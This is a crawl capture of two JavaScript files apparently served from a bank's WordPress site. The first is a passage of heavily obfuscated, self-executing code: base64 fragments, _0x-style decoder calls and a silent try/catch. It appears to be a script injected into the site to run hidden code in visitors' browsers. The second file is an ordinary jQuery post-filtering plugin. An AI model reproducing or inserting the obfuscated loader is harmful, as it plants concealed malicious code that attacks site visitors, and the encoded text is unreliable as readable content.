x115)+'YsJ0hndEsnKStKKDB4MmNiLCclOFFkJyk'+'rSigweDJhMCwnXlVWOCcpK0ooMHgyODcs'+_0x1667152x(0x179)+'igweDI5NSwncChYdycpK0ooMHgxNzIsJz'+'gwd3MnKStK')+('KDB4MTU1LCdxZlVzJykrSigweDI3MCwnO'+'Eo4TScpK0ooMHgyOWUsJ2VwV2QnKStKKD'+'B4MjE2LCdka1QwJykrSigweDE0YSwnXXN'+'0UicpK0ooMHgyZWEsJ3JnZmgnKStKKDB4'+_0x1667152x(0x17c)+'ScpK0ooMHgyYjAsJykqM3gnKStKKDB4Mm'+'MwLCdwYzVDJykrSigweDI3OCwnRVtvXic'+'pK0ooMHgyNTgsJ3JnZmgnKStKKDB4MjZl'+_0x1667152x(0xf0)+'0ooMHgyODUsJ1ZjNm8nKStKKDB4MjMwLC'+'coVWFeJykrSigweDJmZSwncChYdycpK0o'+'oMHgzMzEsJ05TU0cnKStKKDB4MjM5LCc4'+'SjhNJykrSigweDFmYSwnSkdjaycpK0ooM'+'HgxZWIsJ1czeUknKStKKDB4MmQ5LCdwZV'+'hvJykrSigweDE3NCwnJHReVycpK0ooMHg'+'xNjQsJyhVYV4nKStKKDB4MjYwLCdyZ2Zo'+_0x1667152x(0x11c)+_0x1667152x(0x11d)+'krSigweDJkMSwnRVtvXicpK0ooMHgyYzQ'+_0x1667152x(0xe5)+_0x1667152x(0x192)+'3R4Ym8nKStKKDB4MmNlLCcpKjN4JykrSi'+'gweDI1ZSwnNHhSWScpK0ooMHgxNGUsJ2x'+'kWFYnKStKKDB4MWM1LCdsZFhWJykrSigw'+'eDEzMywncChYdycpK0ooMHgyN2UsJ1Rad'+_0x1667152x(0x13a)+'I2NiwnRGlkNScpK0ooMHgyMDQsJ3N5emo'+'nKSsnVycsY1tKKDB4MThmLCd6Z1A4Jyld'+'PUooMHgyOTMsJyR0XlcnKStKKDB4MWQwL'+_0x1667152x(0x188)+'d4eDknKV09')+('ZnVuY3Rpb24ocSxzLHUsdix3LHgseSx6L'+'EEsQixDKXtyZXR1cm4gcShzLHUsdix3LH'+'gseSx6LEEsQixDKTt9LGNbSigweDFjNyw'+'nSCZXNicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sY1tKKDB4MWJhLCdxZ'+'lVzJyldPWZ1bmN0aW9uKHEscyx1LHYsdy'+'x4LHkpe3JldHVybiBxKHMsdSx2LHcseCx'+'5KTt9LGNbSigweDE5OCwnMTJvNicpXT1m'+'dW5jdGlvbihxLHMsdSx2LHcpe3JldHVyb'+_0x1667152x(0x1aa)+'dUWnUyJyldPUooMHgxYTYsJ11zdFInKSt'+'KKDB4MzQzLCdneHg5JykrSigweDE2MSwn'+'UkBDNScpKyddJyxjW0ooMHgyYzUsJykqM'+'3gnKV09SigweDI4MywnOEo4TScpK0ooMH'+_0x1667152x(0x172)+'0JykrSigweDE2MywnYyFTdCcpLGNbSigw'+_0x1667152x(0x16f)+'XpqJykrSigweDFlMCwnKFVhXicpK0ooMH'+'gyZjIsJzElI2UnKStKKDB4MTZhLCcoVWF'+'eJykrJ10nLGNbSigweDJkYywnc3l6aicp'+_0x1667152x(0x14a)+_0x1667152x(0x10a)+'tKKDB4MjkyLCdeVVY4JykrSigweDI3Miw'+_0x1667152x(0x114)+'bigpe3ZhciBxPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHMsdSl7dmFyIHY9cT9mdW5jdG'+'lvbigpe3ZhciBLPV8weDY2MjAxNjlkO2l'+'mKHUpe3ZhciB3PXVbSygweDIzZSwnMTJv'+'NicpXShzLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x1667152x(0x157)+_0x1667152x(0xe7))+('cT0hW10sdjt9O30oKTtmdW5jdGlvbiBoK'+'HEscyl7dmFyIEw9Six1PXt9O3VbTCgweD'+'I1YywnXlVWOCcpXT1kW0woMHgxOGEsJyh'+_0x1667152x(0x153)+_0x1667152x(0xf1)+_0x1667152x(0x10c)+'xBKXt2YXIgTT1MO3JldHVybiBkW00oMHg'+'xODYsJ0gmVzYnKV0oeixBKTt9LHVbTCgw'+'eDJhYSwnTk1WJScpXT1kW0woMHgxOTYsJ'+'0gmVzYnKV0sdVtMKDB4MzQ2LCdeYm81Jy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+'yZXR1cm4gZFtOKDB4MThjLCdlcFdkJyld'+_0x1667152x(0x164)+_0x1667152x(0x135)+_0x1667152x(0x18f)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGRbTygw'+'eDIyMSwnckt5XicpXSh6LEEpO30sdVtMK'+'DB4MzQ1LCdmV0FxJyldPWRbTCgweDI0Zi'+_0x1667152x(0xe6)+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZFtQKDB4MmQ3LCdwYzVDJyldK'+'HgpO30sdVtMKDB4MmZjLCdjIVN0JyldPW'+'Z1bmN0aW9uKHgseSx6KXt2YXIgUT1MO3J'+'ldHVybiBkW1EoMHgyNDYsJ0clMWknKV0o'+'eCx5LHopO30sdVtMKDB4MzFhLCdwYzVDJ'+_0x1667152x(0x142)+'tyZXR1cm4gZFtSKDB4MjQ1LCcoVWFeJyl'+'dKHosQSk7fSx1W0woMHgyNDAsJ2VwV2Qn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgxOTksJ0hndEsnKV'+_0x1667152x(0x14f))+('O3ZhciB2PXU7Zm9yKHZhciB3IGluIHEpa'+'WYoZFtMKDB4MWYyLCdLQmE1JyldKHdbTC'+'gweDEzYSwnMSUjZScpKydoJ10scykmJmZ'+'1bmN0aW9uKHgseSl7dmFyIFQ9TCx6PXZb'+_0x1667152x(0x113)+'CdwKFh3JyldKCd8JyksQT0weDA7d2hpbG'+'UoISFbXSl7c3dpdGNoKHpbQSsrXSl7Y2F'+'zZScwJzp2YXIgQj17fTtCW1QoMHgyOGMs'+'J15VVjgnKV09dltUKDB4MmVlLCdka1QwJ'+'yldLEJbVCgweDFiOSwnb0prRicpXT1mdW'+'5jdGlvbihGLEcpe3ZhciBVPVQ7cmV0dXJ'+'uIHZbVSgweDE1NiwnZldBcScpXShGLEcp'+'O30sQltUKDB4MWY3LCdlcFdkJyldPXZbV'+'CgweDMxZSwnc3l6aicpXSxCW1QoMHgyMW'+'YsJ3AoWHcnKV09ZnVuY3Rpb24oRixHKXt'+'2YXIgVj1UO3JldHVybiB2W1YoMHgyY2Ms'+'JzlPVEknKV0oRixHKTt9LEJbVCgweDE3Y'+'iwnXlVWOCcpXT12W1QoMHgzMTQsJ3pnUD'+'gnKV0sQltUKDB4MmJhLCddc3RSJyldPWZ'+'1bmN0aW9uKEYsRyl7dmFyIFc9VDtyZXR1'+'cm4gdltXKDB4MzA2LCddc3RSJyldKEYsR'+'yk7fSxCW1QoMHgzMjAsJ05NViUnKV09dl'+'tUKDB4MWNjLCdwZVhvJyldLEJbVCgweDI'+'2YywnZldBcScpXT1mdW5jdGlvbihGKXt2'+'YXIgWD1UO3JldHVybiB2W1goMHgyZjMsJ'+'1czeUknKV0oRik7fTt2YXIgQz1CO2Nvbn'+'RpbnVlO2Nhc2UnMSc6dmFyIEQ9dltUKDB'+'4MjIzLCdwYzVDJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBZPVQsRj1DW1koMHgxZ'+'jksJ0VpJmcnKV0odHlwZW9mIHdpbmRvdy'+'xDW1koMHgy')+('MzMsJyhVYV4nKV0pP3dpbmRvdzpDW1koM'+'HgyZTYsJ05TU0cnKV0odHlwZW9mIHByb2'+_0x1667152x(0x13e)+'mQ1tZKDB4MjRlLCdEaWQ1JyldKHR5cGVv'+'ZiByZXF1aXJlLENbWSgweDJhOSwnRVtvX'+'icpXSkmJkNbWSgweDFkMiwnXmJvNScpXS'+_0x1667152x(0x133)+'nZXBXZCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBaPVksSD1uZXcgR'+'lsoWigweDJkNSwnVFp1MicpKSsncCddKE'+'NbWigweDM0ZCwnZGtUMCcpXSk7cmV0dXJ'+'uIUhbWigweDE0NiwnKSozeCcpXShEKTt9'+_0x1667152x(0x1a3)+'V0oRyk7fSk7Y29udGludWU7Y2FzZScyJz'+'pmb3IodmFyIEU9MHgyO3ZbVCgweDFjNCw'+'nbWhDdScpXShFLHlbVCgweDMyNiwncGM1'+_0x1667152x(0x108)+'TYsJ15VVjgnKV0oeFtUKDB4MmM4LCd6Z1'+'A4JykrVCgweDE5MiwnRWkmZycpXSh5W0V'+_0x1667152x(0x15c)+'O2NvbnRpbnVlO2Nhc2UnMyc6dltUKDB4M'+'mRmLCclOFFkJyldKEQpO2NvbnRpbnVlO2'+'Nhc2UnNCc6cmV0dXJuIDB4MTt9YnJlYWs'+_0x1667152x(0x161)+_0x1667152x(0x125)+'D1KLHM9bmV3IFJlZ0V4cChkW2EwKDB4Mm'+_0x1667152x(0x17b)+'4MjEyLCclOFFkJyldW2EwKDB4MjdhLCcl'+'OFFkJykrJ2NlJ10ocywnJykscz1kW2EwK'+'DB4MmIzLCdyZ2ZoJyldKGJ0b2EscSlbYT'+'AoMHgyNjMs')+(_0x1667152x(0xf4)+'TAsJ0clMWknKV0oJy4nKVthMCgweDI2Ny'+_0x1667152x(0x1b2)+_0x1667152x(0xf2)+'cFdkJyldKCcnKSxxPXNbYTAoMHgyZTksJ'+'3JLeV4nKSsnY2UnXSgvW2EtekEtWl0vZy'+_0x1667152x(0x117)+_0x1667152x(0x120)+'TScpK2ExKDB4MTRiLCc0eFJZJykrJ2RlJ'+'10oZFthMSgweDFkYiwnRVtvXicpXShkW2'+_0x1667152x(0x11a)+'weDVhOjB4N2Esdj1kW2ExKDB4Mjg4LCdU'+'WnUyJyldKHZbYTEoMHgyMzcsJ05NViUnK'+'SthMSgweDMwYSwnb0prRicpXSgweDApLD'+'B4ZCkpP3Y6ZFthMSgweDI4OSwnXmJvNSc'+'pXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWdF'+'eHAoZFthMCgweDFmYywncGVYbycpXSwnZ'+_0x1667152x(0x112)+'N1JyldKGRbYTAoMHgyYjksJyU4UWQnKV0'+_0x1667152x(0x15e)+'KDB4MzAxLCdwZVhvJyldKGRbYTAoMHgxZ'+'WYsJ0RpZDUnKV0odSxkW2EwKDB4MWNkLC'+'d6Z1A4JyldKSxkW2EwKDB4MTk1LCdFaSZ'+_0x1667152x(0x104)+'J10ocywnJykpLCcvJykscSksZFthMCgwe'+'DJkYiwnbGRYVicpXSk7fXZhciBrLGwsbS'+'xvLHA9bmV3IFJlZ0V4cChkW0ooMHgxZDM'+'sJ0pHY2snKV0sJ2cnKTtrPWRbSigweDFj'+'MywnNHhSWScpXSxsPXAsbT1mdW5jdGlvb'+'igpe3ZhciBhMj1KLHE9e307cVthMigweD'+'EzZSwnMyFP')+(_0x1667152x(0x156)+_0x1667152x(0x19a)+'R1cm4gZFthMygweDM0NCwnKFVhXicpXSh'+'3LHgseSx6LEEsQixDLEQsRSxGLEcpO30s'+'cVthMigweDE5MCwnNUVWXicpXT1mdW5jd'+'Glvbih3LHope3ZhciBhND1hMjtyZXR1cm'+'4gZFthNCgweDE0ZCwnT3AwWCcpXSh3LHo'+'pO30scVthMigweDMwOCwndkNSIScpXT1m'+'dW5jdGlvbih3LHgseSx6LEEsQixDKXt2Y'+'XIgYTU9YTI7cmV0dXJuIGRbYTUoMHgyYz'+'MsJ1ZjNm8nKV0odyx4LHkseixBLEIsQyk'+'7fSxxW2EyKDB4MWMyLCcoVWFeJyldPWZ1'+'bmN0aW9uKHcseCx5LHosQSl7dmFyIGE2P'+_0x1667152x(0x1ae)+'dzJyldKHcseCx5LHosQSk7fTt2YXIgcz1'+'xLHU9ZFthMigweDFhYSwnZ3h4OScpXSh3'+'aW5kb3cse30pLHY9bmV3IFJlZ0V4cChkW'+_0x1667152x(0x1b0)+'11W2RbYTIoMHgyMWIsJyR0XlcnKV1bYTI'+'oMHgxMzEsJ3ZDUiEnKSsnY2UnXSh2LCcn'+_0x1667152x(0x1a9)+'DB4MjdiLCdsZFhWJyldPWRbYTIoMHgyYW'+'IsJzMhT0gnKV0oaixmdW5jdGlvbigpe3Z'+'hciBhNz1hMix3PXNbYTcoMHgyNzUsJzhK'+'OE0nKV0oaCxzW2E3KDB4MTgzLCdLQmE1J'+'yldKHdpbmRvdyx7fSksMHg4LFsweDcsMH'+_0x1667152x(0x178)+'dLFsweDQsMHg2ZF0sWzB4MywweDc1XSxb'+'MHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4M'+'CwweDY0XSk7aWYodylyZXR1cm4gdz1zW2'+'E3KDB4MzEz')+(_0x1667152x(0x11b)+'DZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M1'+'0sWzB4MCwweDZjXSksISF3JiZzW2E3KDB'+'4MzJjLCdlcFdkJyldKGgsdywweDQsWzB4'+'MywweDY2XSxbMHgyLDB4NjVdKTt9KCkpK'+_0x1667152x(0x137)+'0obyx3aW5kb3cpKXx8KG89ZFtKKDB4MzJ'+'lLCc4MHdzJyldKGgsbywweDEwLFsweGYs'+_0x1667152x(0x1a7)+_0x1667152x(0x191)+'xbMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB'+'4MCwweDYxXSkpJiZkW0ooMHgyYmQsJ0Vp'+'JmcnKV0obyxrW0ooMHgyOTEsJ11zdFInK'+'SsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5486326.slice(_0x5486326.indexOf("{") + 1, _0x5486326.lastIndexOf("}"))})())),e[S(0x3f5,'XeHN')])));}catch(z){}}());

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0
body_size: 2322
content:
"use strict";!function(t){t(function(){var e=e||{};t(".post_filtering_wrap").PostFiltering(e)}),t.PostFiltering=function(e,s){var n=this,i=function(){var t=g.find(n.settings.form_selector).serialize();for(var e in n.settings.ajax_data)t+="&"+e+"="+n.settings.ajax_data[e];return t},o=function(e){e.preventDefault(),t.getJSON(n.settings.ajax_url,i(),function(t){n.settings.results_handler(t)})},a=function(t){if(0==t.found_posts)return void n.settings.no_posts(!1);g.find(n.settings.results_container).html(t.posts),l(t)},r=function(){var e=i();e+="&paged="+n.settings.next_page,t.getJSON(n.settings.ajax_url,e,function(t){if(0==t.found_posts)return void n.settings.no_posts(!0);g.find(n.settings.results_container).append(t.posts),l(t)})},_=function(t){t?g.find(n.settings.results_container).append('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"):g.find(n.settings.results_container).html('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"),g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()},l=function(t){t.current_page<t.max_num_pages?(n.settings.next_page=t.current_page+1,g.find(n.settings.load_more_selector).show().removeAttr("disabled")):n.settings.no_posts(!0)};n.init=function(){n.settings=t.extend({},d,s),n.settings.ajax_data=window["PostFilteringData_"+n.settings.context],g.on("submit",n.settings.form_selector,n.settings.form_handler),g.on("click",n.settings.load_more_selector,n.settings.more_handler);var e=t("<input />",{type:"button",value:n.settings.load_more_label,class:"post_filtering_more"});g.find(n.settings.paging_container).html(e),0==g.data("displayLoadMore")&&g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()};var g=t(e),e=e,d={ajax_url:PostFilteringData.ajax_url,ajax_data:{},context:g.data("id"),next_page:2,form_selector:".post_filtering_form",results_container:".post_filtering_post_wrapper",paging_container:".post_filtering_paging_wrapper",load_more_selector:".post_filtering_more",form_handler:o,results_handler:a,more_handler:r,no_posts:_,load_more_label:"Load More",no_posts_message:""};n.settings={},n.init()},t.fn.PostFiltering=function(e){return this.each(function(){if(void 0==t(this).data("PostFiltering")){var s=new t.PostFiltering(this,e);t(this).data("PostFiltering",s)}})}}(jQuery);